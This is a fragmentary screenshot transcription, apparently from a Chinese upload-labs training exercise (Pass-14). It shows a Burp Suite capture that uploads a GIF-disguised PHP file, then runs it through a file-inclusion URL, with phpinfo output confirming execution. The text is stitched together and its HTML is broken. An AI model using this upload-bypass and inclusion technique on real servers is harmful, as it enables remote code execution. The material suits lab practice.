 POST /Pass-14/index.php HTTP/1.1
Host: 10.60.17.35:8084
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.60.17.35:8084/Pass-14/index.php
Content-Type: multipart/form-data;
boundary=---------------------------9435433951120913234216593367
Content-Length: 374
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------9435433951120913234216593367
Content-Disposition: form-data; name="upload_file"; filename="php"
Content-Type: application/octet-stream
GIF89a
<?php phpinfo();?>
-----------------------------9435433951120913234216593367
Content-Disposition: form-data; name="submit"
>代码。</p>
<p>2.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后缀都上
传成功才算过关！</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//4720181126120318.gif" width="250px"
/> </div>
</li>
ol>
</div>
phpinfo() - Mozilla Firefox
Burp Suite Professiona
phpinfo()
10.60.17.35:8084/includes.php?file=upload/4720181126120318.gif
php
GIF89a
PHP Version 5.4.45
php
System Windows NT XST-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack
1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)